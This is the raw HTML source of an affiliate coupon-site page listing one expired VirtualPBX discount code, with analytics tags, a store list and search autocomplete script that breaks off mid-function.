

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/virtualpbx-coupons
body_size: 7491
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>12% Off VirtualPBX &amp; Promo Code - Verified 2021 | Utter Coupons</title>

<meta name="title" content="12% Off VirtualPBX &amp; Promo Code - Verified 2021" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of VirtualPBX Daily update. Free shipping code. Updated 2021" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/virtualpbx-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60b4c6cc21f7d.jpeg" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60b4c6cc21f7d.jpeg" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">VirtualPBX Coupons</h4>
                        <p class="ptext">VirtualPBX Coupons code is best code provided by VirtualPBX . Amazing Discount Offers, Get VirtualPBX &amp; Promo Codes and save up to 12% Off  on the offer, so get the code helps you to save on coupon and promo codes.</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60b4c6cc21f7d.jpeg" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60b4c6cc21f7d.jpeg" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">VirtualPBX Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/60b4c7143f336.jpeg" alt="12% OFF Any Order" />
                                </div>
                                <div class="content">
                                    <h4>12% OFF Any Order</h4>
                                    <p class="date">Expires </p>
                                    <p>12% OFF Any Order</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">400 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://virtualpbx.c5l5.net/k7aj0" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="12% OFF Any Order" data-des="12% OFF Any Order" data-code="JEFF10OFF" data-url="https://virtualpbx.c5l5.net/k7aj0" data-coupon_id="6648">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">VirtualPBX Coupons code Is the best coupon to save on VirtualPBX , utter coupons provide updated coupons and promo codes on daily basis as VirtualPBX code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use VirtualPBX code and you can also use other codes and promo codes of VirtualPBX codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
